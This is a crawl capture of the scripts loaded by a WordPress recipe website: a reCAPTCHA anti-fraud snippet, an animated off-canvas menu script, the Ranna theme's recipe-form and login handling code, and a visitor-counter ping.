<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8dPtekUvZN8mVB7s-sPgJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769219508195');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/rt-canvas-menu.js?ver=1760136925
body_size: 910
content:
const rt_ease={exponentialIn:(t)=>{return t==0.0?t:Math.pow(2.0,10.0*(t-1.0))},exponentialOut:(t)=>{return t==1.0?t:1.0-Math.pow(2.0,-10.0*t)},exponentialInOut:(t)=>{return t==0.0||t==1.0?t:t<0.5?+0.5*Math.pow(2.0,(20.0*t)-10.0):-0.5*Math.pow(2.0,10.0-(t*20.0))+1.0},sineOut:(t)=>{const HALF_PI=1.5707963267948966;return Math.sin(t*HALF_PI)},circularInOut:(t)=>{return t<0.5?0.5*(1.0-Math.sqrt(1.0-4.0*t*t)):0.5*(Math.sqrt((3.0-2.0*t)*(2.0*t-1.0))+1.0)},cubicIn:(t)=>{return t*t*t},cubicOut:(t)=>{const f=t-1.0;return f*f*f+1.0},cubicInOut:(t)=>{return t<0.5?4.0*t*t*t:0.5*Math.pow(2.0*t-2.0,3.0)+1.0},quadraticOut:(t)=>{return-t*(t-2.0)},quarticOut:(t)=>{return Math.pow(t-1.0,3.0)*(1.0-t)+1.0},}
class ShapeOverlays{constructor(elm){this.elm=elm;this.path=elm.querySelectorAll('path');this.numPoints=2;this.duration=600;this.delayPointsArray=[];this.delayPointsMax=0;this.delayPerPath=200;this.timeStart=Date.now();this.isOpened=!1;this.isAnimating=!1}
toggle(){this.isAnimating=!0;for(var i=0;i<this.numPoints;i++){this.delayPointsArray[i]=0}
if(this.isOpened===!1){this.open()}else{this.close()}}
open(){this.isOpened=!0;this.elm.classList.add('is-opened');$("body").addClass('overflow-hidden');this.timeStart=Date.now();this.renderLoop()}
close(){this.isOpened=!1;this.elm.classList.remove('is-opened');$("body").removeClass('overflow-hidden');this.timeStart=Date.now();this.renderLoop()}
updatePath(time){const points=[];for(var i=0;i<this.numPoints;i++){const thisEase=this.isOpened?(i==1)?rt_ease.cubicOut:rt_ease.cubicInOut:(i==1)?rt_ease.cubicInOut:rt_ease.cubicOut;points[i]=thisEase(Math.min(Math.max(time-this.delayPointsArray[i],0)/this.duration,1))*100}
let str='';str+=(this.isOpened)?`M 0 0 V ${points[0]} `:`M 0 ${points[0]} `;for(var i=0;i<this.numPoints-1;i++){const p=(i+1)/(this.numPoints-1)*100;const cp=p-(1/(this.numPoints-1)*100)/2;str+=`C ${cp} ${points[i]} ${cp} ${points[i + 1]} ${p} ${points[i + 1]} `}
str+=(this.isOpened)?`V 0 H 0`:`V 100 H 0`;return str}
render(){if(this.isOpened){for(var i=0;i<this.path.length;i++){this.path[i].setAttribute('d',this.updatePath(Date.now()-(this.timeStart+this.delayPerPath*i)))}}else{for(var i=0;i<this.path.length;i++){this.path[i].setAttribute('d',this.updatePath(Date.now()-(this.timeStart+this.delayPerPath*(this.path.length-i-1))))}}}
renderLoop(){this.render();if(Date.now()-this.timeStart<this.duration+this.delayPerPath*(this.path.length-1)+this.delayPointsMax){requestAnimationFrame(()=>{this.renderLoop()})}else{this.isAnimating=!1}}}
var n=document.querySelector(".offcanvas");if(n!==null){(function(){const elmHamburger=document.querySelectorAll('.offcanvas');const gNavItems=document.querySelectorAll('.offcanvas-navigation');const elmOverlay=document.querySelector('.shape-overlays');const overlay=new ShapeOverlays(elmOverlay);for(var i=0;i<elmHamburger.length;i++){var el=elmHamburger[i];elmHamburger[i].addEventListener('click',(ele)=>{if(overlay.isAnimating){return!1}
overlay.toggle();if(overlay.isOpened===!0){el.classList.add('is-opened-navi');for(var i=0;i<gNavItems.length;i++){gNavItems[i].classList.add('is-opened')}}else{el.classList.remove('is-opened-navi');for(var i=0;i<gNavItems.length;i++){gNavItems[i].classList.remove('is-opened')}}})}}())}

--- FILE ---
content_type: application/x-javascript
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/js/core-js.js?ver=1760136925
body_size: 2231
content:
jQuery(document).ready(function($){"use strict";function updateRecipeIndexing(){$('.rn-recipe-wrap').find('.rn-recipe-item').each(function(i,item){$('input',item).each(function(){var _recipe_input=$(this);_recipe_input.attr('name',_recipe_input.attr('name').replace(/rn_recipes\[[^\]]*\]/,'rn_recipes['+i+']'))});$('.rn-ingredient-item',item).each(function(ii,ingredient){$('input',ingredient).each(function(){var _ingredient=$(this);_ingredient.attr('name',_ingredient.attr('name').replace(/\[ingredient\]\[[^\]]*\]/,'[ingredient]['+ii+']'))})})})}
function getIngredientHtml(){return'<div class="rn-ingredient-item">'+'<span class="item-sort"><i class="fa fa-arrow-right"></i></span>'+'<div class="rn-ingredient-fields">'+'<input type="text" placeholder="'+ThemeObj.ingredient_name+'" class="form-control" name="rn_recipes[][ingredient][][title]">'+'<input type="text" placeholder="'+ThemeObj.quantity+'" class="form-control" name="rn_recipes[][ingredient][][quantity]">'+'<input type="text" placeholder="'+ThemeObj.unit+'" class="form-control" name="rn_recipes[][ingredient][][unit]">'+'</div>'+'<span class="rn-remove"><i class="fa fa-times" aria-hidden="true"></i></span>'+'</div>'}
$(document).on('click','.rn-recipe-wrapper .add-recipe',function(e){e.preventDefault();var _self=$(this),recipe='<div class="rn-recipe-item">'+'<span class="rn-remove"><i class="fa fa-times" aria-hidden="true"></i></span>'+'<div class="rn-recipe-title"><input type="text" name="rn_recipes[][title]" class="form-control" placeholder="'+ThemeObj.recipe_title+'"></div>'+'<div class="rn-ingredient-wrap">'+getIngredientHtml()+'</div>'+'<div class="rn-ingredient-actions"><a href="javascript:void()" class="btn-upload add-ingredient btn-sm button-primary">'+ThemeObj.add_new_ingredient+'</a></div>'+'</div>';_self.closest('.rn-recipe-wrapper').find('.rn-recipe-wrap').append(recipe);updateRecipeIndexing()});$(document).on('click','.rn-recipe-item > .rn-remove',function(e){e.preventDefault();var _self=$(this);if(_self.closest('.rn-recipe-wrapper').find('.rn-recipe-item').length>=2){_self.closest('.rn-recipe-item').slideUp('slow',function(){$(this).remove();updateRecipeIndexing()})}else{alert('You are not permited to remove all recipe')}});$(document).on('click','.rn-recipe-item .add-ingredient',function(e){e.preventDefault();var _self=$(this),ingredient=getIngredientHtml();_self.closest('.rn-recipe-item').find('.rn-ingredient-wrap').append(ingredient);updateRecipeIndexing()});$(document).on('click','.rn-ingredient-item .rn-remove',function(e){e.preventDefault();var _self=$(this);if(_self.closest('.rn-ingredient-wrap').find('.rn-ingredient-item').length>=2){_self.closest('.rn-ingredient-item').slideUp('slow',function(){$(this).remove();updateRecipeIndexing()})}else{alert('You are not permited to remove all ingradient')}});$('.add-nutrition').on('click',function(e){e.preventDefault();$(".nutrition-sorting .nutrition-item:last-child").after('<li'+' class="ui-state-default'+' nutrition-item">'+'<div class="item-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="nutrition-field">'+'<input type="text" placeholder="'+ThemeObj.nutrition_item+'" class="form-control" name="nutrition_item[]">'+'<input type="text" placeholder="% '+ThemeObj.of_daily_value+'" class="form-control" name="nutrition_daily_value[]">'+'</div>'+'<div class="item-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</li>')});$(document).on('click','.nutrition-sorting .remove-section',function(){$(this).closest('li.nutrition-item').slideUp('slow',function(){$(this).remove()})});$(".nutrition-sorting").sortable();$(".nutrition-sorting").disableSelection();$('.add-extra').on('click',function(e){e.preventDefault();$(".note-sorting .note-item:last-child").after('<li'+' class="ui-state-default'+' note-item">'+'<div class="note-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="note-field">'+'<input type="text" placeholder="'+ThemeObj.nutrition_item+'" class="form-control" name="extra_item[]">'+'</div>'+'<div class="note-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</li>')});$(".note-sorting").sortable();$(".note-sorting").disableSelection();$('.add-direction').on('click',function(e){e.preventDefault();var wrapper=$(".direction-wrapper");var test=wrapper.find('.direction-item').length;if(test!=0){$(".direction-sorting .direction-item:last-child").after('<div class="ui-state-default direction-item">'+'<div class="item-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="direction-field">'+'<input type="file"  id="recipe_direction_image" class="form-control" name="recipe_direction['+test+'][img]" >'+'<i>Upload image in jpg,png or gif </i>'+'<textarea name="recipe_direction['+test+'][text]" class="form-control" ></textarea>'+'<label class="rtrs-input-label">Video Source</label>'+'<select name="recipe_direction['+test+'][video_type]" class="rtrs-video-source">'+'<option value="self">Hosted Video</option><option value="external">External Video</option>'+'</select>'+'<div class="rtrs-multimedia-upload"><div class="rtrs-upload-box"><i class="fa fa-video-camera" aria-hidden="true"></i><span>Upload a Video</span></div><input type="file" class="recipe_direction_self_video form-control" accept="video/*" name="recipe_direction['+test+'][self_video]"></div>'+'<input type="text" placeholder="https://www.youtube.com/watch?v=668nUCeBHyY" class="form-control video" name="recipe_direction['+test+'][url]">'+'</div>'+'<div class="item-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</div>')}else{$(".direction-sorting .blank-filler").after('<div'+' class="ui-state-default'+' direction-item">'+'<div class="item-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="direction-field">'+'<input type="file" class="form-control" name="recipe_direction['+test+'][img]" >'+'<textarea name="recipe_direction['+test+'][text]" class="form-control" ></textarea>'+'<label class="rtrs-input-label">Video Source</label>'+'<select name="recipe_direction['+test+'][video_type]" class="rtrs-video-source">'+'<option value="self">Hosted Video</option><option value="external">External Video</option>'+'</select>'+'<div class="rtrs-multimedia-upload"><div class="rtrs-upload-box"><i class="fa fa-video-camera" aria-hidden="true"></i><span>Upload a Video</span></div><input type="file" class="recipe_direction_self_video form-control" class="form-control" accept="video/*" name="recipe_direction['+test+'][self_video]"></div>'+'<input type="text" placeholder="https://www.youtube.com/watch?v=668nUCeBHyY" class="form-control video" name="recipe_direction['+test+'][url]">'+'</div>'+'<div class="item-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</div>')}
wrapper.find('.direction-item').each(function(index,item){$(this).find("input[type='file'], textarea").each(function(){$(this).attr("name",$(this).attr("name").replace(/\[([0-9]+)\]/i,"["+index+"]"))})})});$(".direction-sorting").sortable();$(".direction-sorting").disableSelection();$(document).on('click','.rtrs-upload-box',function(){var rn_upload=$(this).parent().find('.recipe_direction_self_video');rn_upload.trigger('click')});function rtrs_video_source_change(selector){let video_source=selector.val();var rn_self_video=selector.parent().find('.rtrs-multimedia-upload');var rn_ext_video=selector.parent().find('.form-control.video');if(video_source=='self'){rn_self_video.show();rn_ext_video.hide()}else{rn_self_video.hide();rn_ext_video.show()}}
$(document).on('change','.rtrs-video-source',function(){rtrs_video_source_change($(this))});$(document).ready(function(){var rtrs_video_source=$('.rtrs-video-source');rtrs_video_source.each(function(){rtrs_video_source_change($(this))})})
$('.project_images').on('click','.remove_project_file',function(e){e.preventDefault();$(this).parent().remove()});var _URL=window.URL||window.webkitURL;$('#recipe_feature_image').change(function(){var file=$(this)[0].files[0];console.log(file);var img=new Image();var imgwidth=0;var imgheight=0;var maxwidth=1210;var maxheight=700;img.src=_URL.createObjectURL(file);img.onload=function(){imgwidth=this.width;imgheight=this.height};img.onerror=function(){$("#response").text("not a valid file: "+file.type)}});$('a#show_login').on('click',function(e){$('body').prepend('<div class="login_overlay"></div>');$('form#login').fadeIn(500);$('div.login_overlay, form#login a.close').on('click',function(){$('div.login_overlay').remove();$('form#login').hide()});e.preventDefault()});$('form#login').on('submit',function(e){$('form#login p.status').show().text(ajax_login_object.loadingmessage);$.ajax({type:'POST',dataType:'json',url:ajax_login_object.ajaxurl,data:{'action':'ajaxlogin','username':$('form#login #username').val(),'password':$('form#login #password').val(),'security':$('form#login #security').val()},success:function(data){$('form#login p.status').text(data.message);if(data.loggedin==!0){document.location.href=ajax_login_object.redirecturl}}});e.preventDefault()});$(document).on('click','.direction-item .remove-section',function(e){if(confirm("Are you sure to delete?")){var wrapper=$(this).parents('.direction-wrapper');$(this).parents('.direction-item').remove();wrapper.find('.direction-item').each(function(index,item){$(this).find("input[type='file'], textarea").each(function(){$(this).attr("name",$(this).attr("name").replace(/\[([0-9]+)\]/i,"["+index+"]"))})})}else{console.log('Is has not been deleted.')}});$(document).on('click','.delete-item',function(e){e.preventDefault();var _self=$(this),post_id=_self.attr('id');_self.closest('.product-box').addClass('rt-dim');$.ajax({url:ThemeObj.ajaxURL,data:{post_id:post_id,action:'my_recipe_list_id'},type:'POST',success:function(resp){if(resp.success){_self.parents('.product-box').remove()}else{console.log(resp.msg)}},error:function(e){console.log(e)}})});$(document).on('click','.remove-image',function(e){var _self=$(this),thumbnail=$('.rec-feature-image'),post_id=_self.attr('id'),thunmDiv=$('.image-box');$.ajax({url:ThemeObj.ajaxURL,data:{post_id:post_id,action:'my_recipe_thumb'},type:'POST',success:function(resp){if(resp.success){_self.remove();thunmDiv.find('.rec-feature-image').remove()}else{console.log(resp.msg)}},error:function(e){console.log(e)}})});$(document).on('click','.account-image .remove-user-image',function(e){$('.account-image').find('.user-image').remove();var _self=$(this),thunmDiv=$('.account-image'),post_id=_self.attr('id');$.ajax({url:ThemeObj.ajaxURL,data:{post_id:post_id,action:'my_user_thumb'},type:'POST',success:function(resp){if(resp.success){_self.remove();thunmDiv.find('.user-image').remove()}else{console.log(resp.msg)}},error:function(e){console.log(e)}})});var matchNoResult=$('.password-no-match');var matchResult=$('.password-match');$('#password2').keyup(function(){var pass=$('#password1').val();var pass2=$('#password2').val();if(pass!=pass2){matchResult.removeClass('show');matchNoResult.addClass('show');$('.registration-but').prop('disabled',!0)}else{matchNoResult.removeClass('show');matchResult.addClass('show');$('.registration-but').prop('disabled',!1)}})})

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=3ectsx7els&t=FASE%20Archives%20-%20Salud%20F%C3%ADsica%20Online&c=c&x=https%3A%2F%2Fsaludfisicaonline.com%2Ftag%2Ffase%2F&y=&a=0&d=0&v=27&r=3810
body_size: -49
content:
WAU_r_c('1','3ectsx7els',0);